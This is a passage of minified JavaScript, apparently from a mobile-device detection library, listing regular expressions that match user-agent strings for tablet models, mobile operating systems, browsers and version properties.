330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT 